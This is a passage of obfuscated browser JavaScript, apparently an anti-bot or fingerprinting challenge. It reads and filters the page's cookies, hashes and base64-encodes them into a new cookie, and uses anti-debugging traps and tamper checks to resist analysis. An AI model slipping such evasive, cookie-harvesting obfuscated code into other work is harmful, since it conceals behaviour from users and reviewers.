_0x354cf9=_0x57199c?function(){if(_0x490981){var _0x5cdac6=_0x490981['\x61\x70\x70\x6c\x79'](_0x24be0c,arguments);_0x490981=null;return _0x5cdac6;}}:function(){};_0x57199c=![];return _0x354cf9;};}();var _0x383852={'\x68\x7a\x54':function _0x1cdd86(_0x2d7057,_0xa804cf){return _0x2d7057(_0xa804cf);},'\x6f\x6d\x52':function _0x23e897(_0x34fc41,_0x2a0f5e){return _0x34fc41<_0x2a0f5e;},'\x73\x52\x50':function _0x44efdf(_0x436d84,_0x33e670){return _0x436d84+_0x33e670;},'\x6d\x77\x78':function _0x5a31ea(_0x461eab){return _0x461eab();},'\x46\x50\x7a':function _0x1615d9(_0x4a97f6,_0x42b8ae){return _0x4a97f6<_0x42b8ae;},'\x47\x5a\x46':function _0x3d161e(_0x439a9b){return _0x439a9b();},'\x77\x59\x66':function _0x3afdb3(_0x369419,_0x4bbc2a){return _0x369419+_0x4bbc2a;},'\x47\x6b\x76':function _0x18f1f5(_0x4c96e4,_0x1582d9){return _0x4c96e4*_0x1582d9;},'\x73\x44\x6e':function _0x216fbe(_0x32e090,_0x50cec5){return _0x32e090+_0x50cec5;},'\x55\x54\x75':function _0x1926ee(_0x580820,_0x468592){return _0x580820+_0x468592;},'\x57\x4d\x4f':function _0x753c92(_0x49371f,_0x505bbf){return _0x49371f+_0x505bbf;},'\x74\x73\x44':function _0x449b5d(_0x24d48a,_0x3c0092){return _0x24d48a!==_0x3c0092;},'\x6b\x63\x7a':function _0x30e1ac(_0x5532ec,_0x54bd35){return _0x5532ec/_0x54bd35;},'\x4a\x65\x4d':function _0x34b4b3(_0x2bd022,_0x1ae7c5){return _0x2bd022===_0x1ae7c5;},'\x77\x43\x78':function _0x24579d(_0x16aea9,_0x40c5c5){return _0x16aea9%_0x40c5c5;},'\x58\x66\x69':function _0x98dc92(_0x92b9d6,_0x3aeace){return _0x92b9d6>_0x3aeace;},'\x58\x53\x4d':function _0x56a8f6(_0x48fa31,_0x3bd3d0){return _0x48fa31==_0x3bd3d0;},'\x77\x42\x78':function _0x3a33e9(_0x46889e,_0xca2b58){return _0x46889e==_0xca2b58;},'\x48\x4e\x46':function _0x1c8729(_0x42debd,_0x3fc2e2){return _0x42debd(_0x3fc2e2);},'\x75\x56\x58':function _0x467e75(_0x4ad1b5,_0x232fd2){return _0x4ad1b5%_0x232fd2;},'\x44\x79\x43':function _0x1be4f1(_0x34338c,_0x2e65b9){return _0x34338c==_0x2e65b9;},'\x5a\x73\x6f':function _0x75c93d(_0x119afd,_0x3916c6){return _0x119afd/_0x3916c6;},'\x56\x68\x70':function _0x130dc7(_0x1c9982,_0x495e64){return _0x1c9982|_0x495e64;},'\x42\x65\x73':function _0x213530(_0x32de2e,_0x4d279d){return _0x32de2e+_0x4d279d;},'\x41\x6a\x51':function _0x3f9c75(_0x3bf7ea,_0xfa4952){return _0x3bf7ea+_0xfa4952;},'\x7a\x4c\x72':function _0x23c21d(_0x374d6a,_0x5725d0){return _0x374d6a+_0x5725d0;},'\x58\x45\x50':function _0x449343(_0x3bd06d,_0x1ca776){return _0x3bd06d(_0x1ca776);},'\x70\x65\x74':function _0x58a951(_0x59e0d0,_0x2eaade){return _0x59e0d0<_0x2eaade;},'\x6f\x56\x57':function _0x9b5eb2(_0x3e65bc,_0x8ef664){return _0x3e65bc+_0x8ef664;},'\x5a\x4f\x68':function _0x3d4dc3(_0x3af747,_0x4f2fc2){return _0x3af747+_0x4f2fc2;}};var _0x505887=this[_0x1dab('0x0', '\x69\x54\x64\x5b')];var _0x591fc3=_0x505887[_0x1dab('0x1', '\x56\x56\x32\x59')];var _0x262e54='';var _0x41af03='';if(_0x383852[_0x1dab('0x2', '\x57\x63\x69\x50')](typeof _0x505887[_0x1dab('0x3', '\x46\x21\x6f\x26')],_0x1dab('0x4', '\x6e\x37\x55\x4a'))){_0x262e54=_0x505887[_0x1dab('0x5', '\x46\x31\x4d\x73')];_0x41af03=_0x262e54[_0x1dab('0x6', '\x32\x70\x40\x21')];}var _0xae8af8=_0x505887[_0x1dab('0x7', '\x52\x6a\x65\x5a')];var _0x29b6f6=_0x505887[_0x1dab('0x8', '\x74\x26\x54\x6e')];var _0x1f6eca=new _0x505887[_0x1dab('0x9', '\x44\x75\x2a\x23')]()[_0x1dab('0xa', '\x57\x63\x69\x50')]();var _0x316245='';function _0x501569(_0x566ce9){var _0x1fb829={'\x44\x4c\x73':function _0x5820cc(_0x48c175,_0x1abbb0){return _0x48c175<_0x1abbb0;},'\x44\x79\x4d':function _0x302a8d(_0x469a44,_0x35c43e){return _0x469a44==_0x35c43e;},'\x78\x48\x53':function _0x70ce14(_0x48bd8e,_0x3e6c6f){return _0x48bd8e>>_0x3e6c6f;},'\x51\x6f\x74':function _0x49d93b(_0x1dfc8d,_0x50b4ae){return _0x1dfc8d<<_0x50b4ae;},'\x4e\x6b\x64':function _0x259a85(_0x4efdd6,_0x1d0c4d){return _0x4efdd6&_0x1d0c4d;},'\x7a\x78\x73':function _0x4f9c6f(_0x333a6b,_0x175bc2){return _0x333a6b>>_0x175bc2;},'\x78\x4a\x51':function _0x34bdf4(_0x290874,_0x53d553){return _0x290874|_0x53d553;},'\x52\x49\x7a':function _0x469542(_0x27d3ce,_0x1153ce){return _0x27d3ce<<_0x1153ce;},'\x78\x68\x64':function _0x30cc2b(_0x25d7e5,_0x5c3742){return _0x25d7e5>>_0x5c3742;},'\x59\x71\x6c':function _0x2ce19c(_0x589f0b,_0x973227){return _0x589f0b&_0x973227;},'\x62\x4c\x41':function _0x448bc0(_0x28117e,_0x454289){return _0x28117e==_0x454289;},'\x64\x6f\x6b':function _0x5ccdff(_0x4fe141,_0x5efc5){return _0x4fe141|_0x5efc5;},'\x66\x4b\x67':function _0x3c8640(_0x339648,_0x39e1b2){return _0x339648<<_0x39e1b2;},'\x49\x4a\x72':function _0x5a43d7(_0x52e4b0,_0x54c9c2){return _0x52e4b0>>_0x54c9c2;},'\x42\x6e\x77':function _0xc1ac22(_0x4267d6,_0x5d92c6){return _0x4267d6&_0x5d92c6;},'\x6a\x6d\x4c':function _0x3ce790(_0x180714,_0xb5e163){return _0x180714>>_0xb5e163;}};var _0x1647a8=_0x1dab('0xb', '\x47\x63\x47\x50')[_0x1dab('0xc', '\x46\x31\x4d\x73')]('\x7c'),_0x3ea77a=0x0;while(!![]){switch(_0x1647a8[_0x3ea77a++]){case'\x30':var _0x3419e7,_0x196250,_0x53191f;continue;case'\x31':var _0x3e5ae1,_0x8ed90,_0x6f9878;continue;case'\x32':var _0xe81780=_0x1dab('0xd', '\x4c\x38\x70\x33');continue;case'\x33':_0x3419e7='';continue;case'\x34':while(_0x1fb829[_0x1dab('0xe', '\x62\x63\x23\x68')](_0x196250,_0x53191f)){var _0x11bcdc=_0x1dab('0xf', '\x49\x4b\x6f\x6f')[_0x1dab('0x10', '\x4b\x5a\x69\x58')]('\x7c'),_0x22697e=0x0;while(!![]){switch(_0x11bcdc[_0x22697e++]){case'\x30':if(_0x1fb829[_0x1dab('0x11', '\x5d\x73\x58\x69')](_0x196250,_0x53191f)){_0x3419e7+=_0xe81780[_0x1dab('0x12', '\x46\x21\x6f\x26')](_0x1fb829[_0x1dab('0x13', '\x5e\x36\x68\x35')](_0x3e5ae1,0x2));_0x3419e7+=_0xe81780[_0x1dab('0x14', '\x2a\x43\x69\x4e')](_0x1fb829[_0x1dab('0x15', '\x47\x69\x54\x55')](_0x1fb829[_0x1dab('0x16', '\x28\x25\x5b\x4a')](_0x3e5ae1,0x3),0x4));_0x3419e7+='\x3d\x3d';break;}continue;case'\x31':_0x3419e7+=_0xe81780[_0x1dab('0x17', '\x45\x38\x5d\x6c')](_0x1fb829[_0x1dab('0x18', '\x5b\x33\x5b\x37')](_0x3e5ae1,0x2));continue;case'\x32':_0x3419e7+=_0xe81780[_0x1dab('0x14', '\x2a\x43\x69\x4e')](_0x1fb829[_0x1dab('0x19', '\x47\x63\x47\x50')](_0x1fb829[_0x1dab('0x1a', '\x52\x6a\x65\x5a')](_0x1fb829[_0x1dab('0x1b', '\x65\x41\x5a\x39')](_0x8ed90,0xf),0x2),_0x1fb829[_0x1dab('0x1c', '\x33\x29\x4d\x26')](_0x1fb829[_0x1dab('0x1d', '\x33\x29\x4d\x26')](_0x6f9878,0xc0),0x6)));continue;case'\x33':_0x8ed90=_0x566ce9[_0x1dab('0x1e', '\x5d\x73\x58\x69')](_0x196250++);continue;case'\x34':if(_0x1fb829[_0x1dab('0x1f', '\x66\x59\x78\x6e')](_0x196250,_0x53191f)){_0x3419e7+=_0xe81780[_0x1dab('0x20', '\x76\x59\x36\x70')](_0x3e5ae1>>0x2);_0x3419e7+=_0xe81780[_0x1dab('0x21', '\x32\x70\x40\x21')](_0x1fb829[_0x1dab('0x22', '\x76\x59\x36\x70')](_0x1fb829[_0x1dab('0x23', '\x2a\x43\x69\x4e')](_0x1fb829[_0x1dab('0x24', '\x52\x61\x7a\x54')](_0x3e5ae1,0x3),0x4),_0x1fb829[_0x1dab('0x25', '\x33\x29\x4d\x26')](_0x1fb829[_0x1dab('0x26', '\x44\x74\x39\x4f')](_0x8ed90,0xf0),0x4)));_0x3419e7+=_0xe81780[_0x1dab('0x27', '\x51\x6b\x47\x31')](_0x1fb829[_0x1dab('0x28', '\x49\x4b\x6f\x6f')](_0x1fb829[_0x1dab('0x29', '\x47\x69\x54\x55')](_0x8ed90,0xf),0x2));_0x3419e7+='\x3d';break;}continue;case'\x35':_0x3e5ae1=_0x1fb829[_0x1dab('0x2a', '\x31\x50\x51\x51')](_0x566ce9[_0x1dab('0x2b', '\x66\x59\x78\x6e')](_0x196250++),0xff);continue;case'\x36':_0x3419e7+=_0xe81780[_0x1dab('0x2c', '\x36\x42\x26\x71')](_0x1fb829[_0x1dab('0x2d', '\x34\x59\x38\x24')](_0x1fb829[_0x1dab('0x2e', '\x4c\x38\x70\x33')](_0x1fb829[_0x1dab('0x2f', '\x75\x44\x67\x56')](_0x3e5ae1,0x3),0x4),_0x1fb829[_0x1dab('0x30', '\x44\x74\x39\x4f')](_0x1fb829[_0x1dab('0x31', '\x2a\x43\x69\x4e')](_0x8ed90,0xf0),0x4)));continue;case'\x37':_0x3419e7+=_0xe81780[_0x1dab('0x21', '\x32\x70\x40\x21')](_0x1fb829[_0x1dab('0x32', '\x57\x63\x69\x50')](_0x6f9878,0x3f));continue;case'\x38':_0x6f9878=_0x566ce9[_0x1dab('0x33', '\x2a\x43\x69\x4e')](_0x196250++);continue;}break;}}continue;case'\x35':_0x196250=0x0;continue;case'\x36':return _0x3419e7;continue;case'\x37':_0x53191f=_0x566ce9[_0x1dab('0x34', '\x2a\x43\x69\x4e')];continue;}break;}}function _0x4bd377(_0x5bc15a){var _0xba3894=_0x424436(this,function(){var _0x57199c=function(){return'\x64\x65\x76';},_0x24be0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4deb99=function(){var _0x46ad76=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x46ad76['\x74\x65\x73\x74'](_0x57199c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50d8b5=function(){var _0xf144c9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xf144c9['\x74\x65\x73\x74'](_0x24be0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7c9b90=function(_0x4247a0){var _0x1d597f=~-0x1>>0x1+0xff%0x0;if(_0x4247a0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1d597f)){_0x503edb(_0x4247a0);}};var _0x503edb=function(_0x358106){var _0x455966=~-0x4>>0x1+0xff%0x0;if(_0x358106['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x455966){_0x7c9b90(_0x358106);}};if(!_0x4deb99()){if(!_0x50d8b5()){_0x7c9b90('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7c9b90('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7c9b90('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xba3894();var _0x5dfa9a={'\x65\x4b\x70':function _0x1c28ed(_0xd31f04,_0x3b452b){return _0x383852[_0x1dab('0x35', '\x56\x56\x32\x59')](_0xd31f04,_0x3b452b);}};return function(_0x566ba9){_0x316245+=_0x566ba9;return _0x5dfa9a[_0x1dab('0x36', '\x5b\x33\x5b\x37')](_0x5bc15a,_0x566ba9);};}function _0x44f632(){var _0x295aa1=new _0x505887[_0x1dab('0x37', '\x45\x38\x5d\x6c')]();var _0x216fed=new _0x505887[_0x1dab('0x38', '\x78\x74\x7a\x4e')](_0x1dab('0x39', '\x78\x42\x23\x29'));var _0x567bd8=_0x591fc3[_0x1dab('0x3a', '\x5e\x36\x68\x35')][_0x1dab('0x3b', '\x44\x74\x39\x4f')]('\x3b');for(var _0x12183d=0x0;_0x383852[_0x1dab('0x3c', '\x69\x54\x64\x5b')](_0x12183d,_0x567bd8[_0x1dab('0x3d', '\x69\x54\x64\x5b')]);_0x12183d++){var _0x3e601d=_0x567bd8[_0x12183d][_0x1dab('0x3e', '\x53\x77\x59\x6b')](0x0,_0x567bd8[_0x12183d][_0x1dab('0x3f', '\x5b\x33\x5b\x37')]('\x3d'));var _0x1e0ea0=_0x567bd8[_0x12183d][_0x1dab('0x40', '\x78\x74\x7a\x4e')](_0x383852[_0x1dab('0x41', '\x56\x56\x32\x59')](_0x567bd8[_0x12183d][_0x1dab('0x42', '\x4a\x5d\x28\x5b')]('\x3d'),0x1),_0x567bd8[_0x12183d][_0x1dab('0x43', '\x47\x69\x54\x55')]);if(_0x216fed[_0x1dab('0x44', '\x4c\x38\x70\x33')](_0x3e601d)){_0x295aa1[_0x295aa1[_0x1dab('0x45', '\x4a\x44\x5e\x48')]]=_0x1e0ea0;}}_0x383852[_0x1dab('0x46', '\x34\x59\x38\x24')](_0x301d3a);return _0x295aa1;}function _0x3ca889(_0x270402){var _0x45bc1f={'\x43\x76\x64':function _0x3d2e99(_0x4c7e85,_0x250d17){return _0x4c7e85<_0x250d17;},'\x77\x77\x7a':function _0x37a7d7(_0x248aa9,_0x1aee55){return _0x248aa9(_0x1aee55);},'\x47\x70\x74':function _0x12f649(_0xe79230,_0x25a0b9){return _0xe79230+_0x25a0b9;},'\x50\x45\x68':function _0x427526(_0x34a218){return _0x34a218();},'\x6d\x6d\x79':function _0x450a26(_0xd0e775,_0x2b74b5){return _0xd0e775+_0x2b74b5;},'\x57\x79\x6f':function _0x48170a(_0x34d6e9,_0x57624a){return _0x34d6e9-_0x57624a;},'\x6f\x50\x5a':function _0x3b26b9(_0x364372){return _0x364372();},'\x6c\x47\x51':function _0x44b10d(_0x1d7f3e,_0xc0297f){return _0x1d7f3e%_0xc0297f;},'\x76\x49\x57':function _0x5c9efa(_0x35978f){return _0x35978f();},'\x68\x6a\x4b':function _0xbca80e(_0x4ae4b3,_0x1237e4){return _0x4ae4b3(_0x1237e4);},'\x71\x76\x45':function _0x56da87(_0x4954ce,_0x374ede){return _0x4954ce+_0x374ede;},'\x41\x4b\x50':function _0x4d32e9(_0x13867e,_0x23a290){return _0x13867e+_0x23a290;},'\x52\x5a\x4a':function _0x5172c7(_0x90db46,_0x38673a){return _0x90db46+_0x38673a;},'\x4d\x52\x47':function _0x3cea8d(_0x32473e,_0x20c301){return _0x32473e-_0x20c301;},'\x63\x53\x54':function _0x34acde(_0x514b92,_0x386df3,_0x627c1c,_0x502e98){return _0x514b92(_0x386df3,_0x627c1c,_0x502e98);}};var _0x330684=_0x1dab('0x47', '\x4b\x5a\x69\x58')[_0x1dab('0x48', '\x34\x59\x38\x24')]('\x7c'),_0x53b75a=0x0;while(!![]){switch(_0x330684[_0x53b75a++]){case'\x30':for(var _0x1f5632=0x0;_0x45bc1f[_0x1dab('0x49', '\x44\x75\x2a\x23')](_0x1f5632,_0x10ec70[_0x1dab('0x4a', '\x52\x61\x7a\x54')]);_0x1f5632++){_0x40a899[_0x1f5632]=_0x45bc1f[_0x1dab('0x4b', '\x28\x25\x5b\x4a')](_0x31b59b,_0x45bc1f[_0x1dab('0x4c', '\x76\x59\x36\x70')](_0x270402,_0x10ec70[_0x1f5632]));}continue;case'\x31':var _0x3bc1d8=_0x1dab('0x4d', '\x66\x67\x4a\x4f');continue;case'\x32':while(--_0x36e0fb){_0x274ebf=_0x45bc1f[_0x1dab('0x4e', '\x2a\x43\x69\x4e')](_0x274ebf[_0x1dab('0x4f', '\x49\x78\x62\x43')](0x1),_0x274ebf[0x0]);}continue;case'\x33':var _0x1a2da1='';continue;case'\x34':var _0x274ebf=_0x3bc1d8;continue;case'\x35':_0x45bc1f[_0x1dab('0x50', '\x52\x61\x7a\x54')](_0x301d3a);continue;case'\x36':while(--_0x238597){_0x3bc1d8=_0x45bc1f[_0x1dab('0x51', '\x66\x59\x78\x6e')](_0x3bc1d8[_0x1dab('0x40', '\x78\x74\x7a\x4e')](0x1),_0x3bc1d8[0x0]);}continue;case'\x37':var _0x36e0fb=_0x45bc1f[_0x1dab('0x52', '\x6e\x37\x55\x4a')](_0x3bc1d8[_0x1dab('0x45', '\x4a\x44\x5e\x48')],0x4);continue;case'\x38':_0x45bc1f[_0x1dab('0x53', '\x76\x59\x36\x70')](_0x301d3a);continue;case'\x39':var _0x40a899=new _0x505887[_0x1dab('0x54', '\x6e\x37\x55\x4a')](_0x10ec70[_0x1dab('0x55', '\x51\x6b\x47\x31')]);continue;case'\x31\x30':_0xdab1[_0x1dab('0x56', '\x36\x2a\x7a\x48')](_0x45bc1f[_0x1dab('0x57', '\x4a\x5d\x28\x5b')](btoa,_0x270402));continue;case'\x31\x31':for(var _0x1f5632=0x0;_0x45bc1f[_0x1dab('0x58', '\x36\x73\x6c\x6a')](_0x1f5632,_0xb698ba[_0x1dab('0x59', '\x65\x41\x5a\x39')]);_0x1f5632++){_0x1a2da1+=_0x45bc1f[_0x1dab('0x5a', '\x52\x6a\x65\x5a')](_0xb698ba[_0x1dab('0x5b', '\x36\x73\x6c\x6a')](_0x1f5632),_0xdc8831[_0x1dab('0x5c', '\x56\x56\x32\x59')](_0x45bc1f[_0x1dab('0x5d', '\x4b\x5a\x69\x58')](_0x1f5632,_0xdc8831[_0x1dab('0x5e', '\x76\x4e\x4b\x79')])))[_0x1dab('0x5f', '\x78\x42\x23\x29')](0x10);}continue;case'\x31\x32':var _0x152c11;continue;case'\x31\x33':var _0x10ec70=_0x45bc1f[_0x1dab('0x60', '\x57\x63\x69\x50')](_0x44f632);continue;case'\x31\x34':_0x152c11=_0x45bc1f[_0x1dab('0x61', '\x5e\x36\x68\x35')](btoa,_0x45bc1f[_0x1dab('0x62', '\x5b\x33\x5b\x37')](_0x45bc1f[_0x1dab('0x63', '\x5e\x41\x61\x36')](_0x45bc1f[_0x1dab('0x64', '\x5b\x33\x5b\x37')](_0x45bc1f[_0x1dab('0x65', '\x4a\x44\x5e\x48')](_0x1dab(_0x45bc1f[_0x1dab('0x66', '\x36\x73\x6c\x6a')](_0xdab1[_0x1dab('0x67', '\x47\x76\x41\x79')],0x1),_0xb698ba[_0x1dab('0x68', '\x65\x41\x5a\x39')](0x0,0x5)),_0x1dab('0x69', '\x2a\x43\x69\x4e')),_0xdc8831),_0x1dab('0x6a', '\x69\x54\x64\x5b')),_0x1a2da1));continue;case'\x31\x35':var _0x238597=0x6;continue;case'\x31\x36':var _0x89fbec='\xb3\x7f\x07\xe2\x40\x01\x0a\x9b';var _0x642782=_0x89fbec['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x3a813b=_0x89fbec['\x73\x75\x62\x73\x74\x72'](0x6);var _0x720ec7='\x4f\xf2\x74\xeb\x25\x32\x05\x89';var _0xf3d610=_0x720ec7['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x3f20bb=_0x720ec7['\x73\x75\x62\x73\x74\x72'](0x6);var _0xb698ba=_0x1dab('0x6c', '\x25\xa1\xe7\x45\xc0\x60\xe7\x34');continue;case'\x31\x37':var _0xdc8831=_0x40a899[_0x1dab('0x6d', '\x34\x59\x38\x24')]();continue;case'\x31\x38':_0xdab1[_0x1dab('0x6e', '\x4a\x5d\x28\x5b')]();continue;case'\x31\x39':_0x45bc1f[_0x1dab('0x6f', '\x5e\x36\x68\x35')](_0x1f4cc0,_0x1dab('0x70', '\x36\x73\x6c\x6a'),_0x152c11,0x14);continue;}break;}}function _0x31b59b(_0x75e092){var _0x47d8b9=0x0;for(var _0x39a6fb=0x0;_0x383852[_0x1dab('0x71', '\x6c\x29\x5d\x40')](_0x39a6fb,_0x75e092[_0x1dab('0x72', '\x66\x67\x4a\x4f')]);_0x39a6fb++){_0x47d8b9+=_0x75e092[_0x1dab('0x73', '\x47\x69\x54\x55')](_0x39a6fb);}_0x383852[_0x1dab('0x74', '\x47\x69\x54\x55')](_0x301d3a);return _0x47d8b9;}function _0x1f4cc0(_0x56dc45,_0x1ce200,_0xe2499d){var _0x2d5df8='';if(_0xe2499d){var _0x3c19dd=new _0x505887[_0x1dab('0x75', '\x31\x50\x51\x51')]();_0x3c19dd[_0x1dab('0x76', '\x57\x63\x69\x50')](_0x383852[_0x1dab('0x77', '\x74\x26\x54\x6e')](_0x3c19dd[_0x1dab('0x78', '\x75\x44\x67\x56')](),_0x383852[_0x1dab('0x79', '\x6e\x37\x55\x4a')](_0xe2499d,0x3e8)));var _0x2d5df8=_0x383852[_0x1dab('0x7a', '\x78\x74\x7a\x4e')](_0x1dab('0x7b', '\x51\x6b\x47\x31'),_0x3c19dd[_0x1dab('0x7c', '\x75\x44\x67\x56')]());}_0x591fc3[_0x1dab('0x3a', '\x5e\x36\x68\x35')]=_0x383852[_0x1dab('0x7d', '\x53\x77\x59\x6b')](_0x383852[_0x1dab('0x7e', '\x57\x4b\x21\x44')](_0x383852[_0x1dab('0x7f', '\x47\x76\x41\x79')](_0x383852[_0x1dab('0x80', '\x75\x44\x67\x56')](_0x56dc45,'\x3d'),_0x1ce200),_0x2d5df8),_0x1dab('0x81', '\x5d\x73\x58\x69'));}function _0x1dd4c6(){var _0x319497={'\x79\x58\x61':function _0x3408e3(_0x2a46b2,_0x92c4e8){return _0x383852[_0x1dab('0x82', '\x78\x42\x23\x29')](_0x2a46b2,_0x92c4e8);},'\x5a\x5a\x51':function _0x675310(_0x50e261,_0x54273d){return _0x383852[_0x1dab('0x83', '\x4c\x38\x70\x33')](_0x50e261,_0x54273d);},'\x6b\x6c\x56':function _0x24d7d9(_0x506bee,_0x283e4a){return _0x383852[_0x1dab('0x84', '\x66\x67\x4a\x4f')](_0x506bee,_0x283e4a);},'\x47\x7a\x6b':function _0x398a7c(_0x2b5acd,_0x22270f){return _0x383852[_0x1dab('0x85', '\x57\x63\x69\x50')](_0x2b5acd,_0x22270f);},'\x72\x64\x75':function _0x2582be(_0x3ff40d,_0x250e0a){return _0x383852[_0x1dab('0x86', '\x33\x29\x4d\x26')](_0x3ff40d,_0x250e0a);},'\x46\x48\x47':function _0x62e998(_0x3a8b6c,_0x43534c){return _0x3a8b6c(_0x43534c);}};function _0x3bf9c5(_0x43c333){if(_0x319497[_0x1dab('0x87', '\x47\x69\x54\x55')](_0x319497[_0x1dab('0x88', '\x78\x42\x23\x29')]('',_0x319497[_0x1dab('0x89', '\x36\x73\x6c\x6a')](_0x43c333,_0x43c333))[_0x1dab('0x72', '\x66\x67\x4a\x4f')],0x1)||_0x319497[_0x1dab('0x8a', '\x33\x29\x4d\x26')](_0x319497[_0x1dab('0x8b', '\x28\x25\x5b\x4a')](_0x43c333,0x14),0x0)){(function(){}[_0x1dab('0x8c', '\x6e\x37\x55\x4a')](_0x1dab('0x8d', '\x2a\x43\x69\x4e'))());}else{(function(){}[_0x1dab('0x8e', '\x75\x44\x67\x56')](_0x1dab('0x8f', '\x66\x59\x78\x6e'))());}return _0x319497[_0x1dab('0x90', '\x78\x42\x23\x29')](_0x3bf9c5,++_0x43c333);}try{return _0x383852[_0x1dab('0x91', '\x6e\x37\x55\x4a')](_0x3bf9c5,0x0);}catch(_0x1b0afa){}};function _0x301d3a(){if(_0x383852[_0x1dab('0x92', '\x65\x41\x5a\x39')](new _0x505887[_0x1dab('0x93', '\x76\x59\x36\x70')]()[_0x1dab('0x94', '\x51\x6b\x47\x31')]()-_0x1f6eca,0x1f4)){_0x383852[_0x1dab('0x95', '\x4a\x44\x5e\x48')](_0x1dd4c6);}}function _0x137ab7(_0x1174a6){var _0x18f5bc={'\x57\x77\x70':function _0x12a972(_0x1af054,_0x571170){return _0x1af054<_0x571170;},'\x63\x54\x46':function _0x2efec7(_0x290871,_0x64bfd2){return _0x290871!==_0x64bfd2;},'\x4e\x6c\x53':function _0x480753(_0x33acbd){return _0x33acbd();},'\x58\x44\x51':function _0x4eb162(_0x31557f,_0x8a975b){return _0x31557f(_0x8a975b);},'\x56\x45\x41':function _0x3ba8a3(_0x3ae5d2,_0x406bca){return _0x3ae5d2+_0x406bca;},'\x72\x48\x71':function _0x4e5513(_0xa00c35,_0x15e5de){return _0xa00c35+_0x15e5de;},'\x75\x69\x71':function _0x20859b(_0x590184,_0x328d6d){return _0x590184+_0x328d6d;},'\x54\x52\x57':function _0x330b48(_0x224cab){return _0x224cab();},'\x76\x7a\x54':function _0x315d91(_0x47472e,_0x5ece32){return _0x47472e(_0x5ece32);},'\x76\x65\x52':function _0x6b3039(_0x114a16,_0x5041b3){return _0x114a16===_0x5041b3;},'\x52\x42\x43':function _0x58b3f8(_0x13e2eb,_0x180905){return _0x13e2eb(_0x180905);},'\x68\x55\x52':function _0xd54288(_0x357283,_0x326859){return _0x357283+_0x326859;},'\x4a\x4a\x77':function _0x750810(_0x3938b3,_0x224dfd){return _0x3938b3(_0x224dfd);},'\x42\x4c\x4b':function _0x5c720c(_0x178d59,_0x524523){return _0x178d59(_0x524523);},'\x6d\x4b\x64':function _0x4a0b6d(_0x26ebcc,_0x5e5a0c){return _0x26ebcc+_0x5e5a0c;},'\x67\x7a\x70':function _0x405124(_0xe70af6,_0x517fa8){return _0xe70af6+_0x517fa8;},'\x43\x69\x62':function _0x5d5ad1(_0xa83e00,_0x3f134b){return _0xa83e00===_0x3f134b;},'\x52\x59\x79':function _0x24067a(_0x5d50f3,_0x349d1f){return _0x5d50f3>_0x349d1f;},'\x46\x56\x54':function _0x5bdd47(_0x2abebe,_0x5245ed){return _0x2abebe<_0x5245ed;},'\x6f\x73\x77':function _0x5ef233(_0x4594bd,_0x11a90f){return _0x4594bd==_0x11a90f;},'\x68\x66\x58':function _0x373fe5(_0x50d5a5,_0x17fd63){return _0x50d5a5(_0x17fd63);},'\x46\x67\x61':function _0x3f2b90(_0x5906b6,_0x12a9c4){return _0x5906b6(_0x12a9c4);},'\x51\x79\x61':function _0x365402(_0x12a6d1,_0x2cc0a8){return _0x12a6d1(_0x2cc0a8);},'\x6d\x68\x4b':function _0x362194(_0x1e6a23,_0x41df0d){return _0x1e6a23+_0x41df0d;},'\x6c\x65\x6b':function _0x109f84(_0x1bb2d6,_0x20cc49){return _0x1bb2d6(_0x20cc49);},'\x72\x47\x69':function _0x1db0a8(_0x5bd007,_0xdce623){return _0x5bd007+_0xdce623;},'\x52\x57\x79':function _0x3ce8e0(_0x2c6c4d,_0x42f227){return _0x2c6c4d(_0x42f227);},'\x51\x68\x65':function _0xe6ee8e(_0x2467c2,_0x604528){return _0x2467c2+_0x604528;},'\x68\x48\x6e':function _0x467e6f(_0x4e82f5,_0x13de46){return _0x4e82f5<_0x13de46;}};var _0x3b839e=_0x1dab('0x96', '\x56\x56\x32\x59')[_0x1dab('0x97', '\x69\x54\x64\x5b')]('\x7c'),_0x1ae06d=0x0;while(!![]){switch(_0x3b839e[_0x1ae06d++]){case'\x30':var _0x34e7ad=new Array();continue;case'\x31':for(var _0x53eb5b=0x0;_0x18f5bc[_0x1dab('0x98', '\x52\x6a\x65\x5a')](_0x53eb5b,_0x1174a6[_0x1dab('0x99', '\x31\x50\x51\x51')]);_0x53eb5b++){var _0x1ce065=_0x1174a6[_0x53eb5b][0x0];var _0x59044a=_0x1174a6[_0x53eb5b][0x2];switch(_0x1174a6[_0x53eb5b][0x1]){case _0x1dab('0x9a', '\x47\x76\x41\x79'):try{if(_0x18f5bc[_0x1dab('0x9b', '\x75\x44\x67\x56')](typeof _0x18f5bc[_0x1dab('0x9c', '\x52\x61\x7a\x54')](_0x59044a),_0x1dab('0x9d', '\x65\x25\x28\x50'))){_0x34e7ad[_0x34e7ad[_0x1dab('0x9e', '\x52\x6a\x65\x5a')]]=_0x18f5bc[_0x1dab('0x9f', '\x56\x56\x32\x59')](_0x29b6f6,_0x18f5bc[_0x1dab('0xa0', '\x46\x21\x6f\x26')](_0x1ce065,_0x1dab('0xa1', '\x4b\x5a\x69\x58')));}else{_0x34e7ad[_0x34e7ad[_0x1dab('0x4a', '\x52\x61\x7a\x54')]]=_0x18f5bc[_0x1dab('0xa2', '\x52\x6a\x65\x5a')](_0x29b6f6,_0x18f5bc[_0x1dab('0xa3', '\x2a\x43\x69\x4e')](_0x1ce065,_0x1dab('0xa4', '\x32\x70\x40\x21')));}}catch(_0x30c9b5){_0x34e7ad[_0x34e7ad[_0x1dab('0xa5', '\x36\x42\x26\x71')]]=_0x18f5bc[_0x1dab('0xa6', '\x66\x67\x4a\x4f')](_0x29b6f6,_0x18f5bc[_0x1dab('0xa7', '\x31\x50\x51\x51')](_0x1ce065,_0x1dab('0xa8', 